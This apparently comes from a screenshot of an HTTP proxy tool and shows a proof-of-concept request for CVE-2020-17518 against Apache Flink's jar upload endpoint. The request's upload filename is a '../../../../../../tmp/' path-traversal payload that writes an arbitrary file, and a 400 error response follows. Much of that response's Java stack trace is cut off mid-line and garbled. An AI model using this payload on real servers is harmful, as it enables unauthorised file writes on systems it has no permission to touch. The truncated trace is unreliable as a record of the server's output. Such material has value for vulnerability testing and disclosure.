 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /jars/upload HTTP/1.1
2 Host: :8081
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.88 Safari/537.36
7 Connection: close
8 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryoZ8meKnrrso89R6Y
9 Content-Length: 217
10
11 ------WebKitFormBoundaryoZ8meKnrrso89R6Y
12 Content-Disposition: form-data; name="jarfile"; filename="../../../../../../tmp/CVE-2020-17518-PoC.txt"
13
14 This is the PoC file
15 ------WebKitFormBoundaryoZ8meKnrrso89R6Y--
16
17
? Search... 0 matches
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=UTF-8
3 Access-Control-Allow-Origin: *
4 content-length: 6017
5
6 {
"errors":[
"org.apache.flink.runtime.rest.handler.RestHandlerException: Exactly 1 file must be sent, received 0.\n\tat org.apache.flink.runtime.webmonitor.handlers.JarUploadHandler.handleRequest(JarUploadHandler.java:76)\n\tat org.apache.flink.runtime.rest.handler.AbstractRes
annelHandlerContext.java:374)\n\tat org.apache.flink.shaded.netty4.io.netty.channel.AbstractChannelHandlerContext.invokeChannelRead(AbstractChannelHandlerContext.java:360)\n\tat org.apache.flink.shaded.netty4.io.netty.channel.AbstractChannelHandlerContext.fireChann
d(ByteToMessageDecoder.java:302)\n\tat org.apache.flink.shaded.netty4.io.netty.channel.CombinedChannelDuplexHandler.channelRead(CombinedChannelDuplexHandler.java:253)\n\tat org.apache.flink.shaded.netty4.io.netty.channel.AbstractChannelHandlerContext.invokeChannel
)\n"
]
}